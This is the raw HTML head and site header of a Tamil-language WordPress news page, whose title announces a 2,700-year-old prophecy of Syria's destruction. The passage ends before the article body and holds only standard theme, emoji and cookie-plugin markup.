

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/177296/news/177296.html
body_size: 29200
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>(உலக செய்தி) அழியப்போகிறது சிரியா &#8211; 2,700 ஆண்டுகளுக்கு முந்தைய ஆருடம்! &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; (உலக செய்தி) அழியப்போகிறது சிரியா &#8211; 2,700 ஆண்டுகளுக்கு முந்தைய ஆருடம்! Comments Feed" href="https://www.nitharsanam.net/177296/news/177296.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/177296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/177296/news/177296.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=177296' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F177296%2Fnews%2F177296.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F177296%2Fnews%2F177296.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-177296 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">18 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

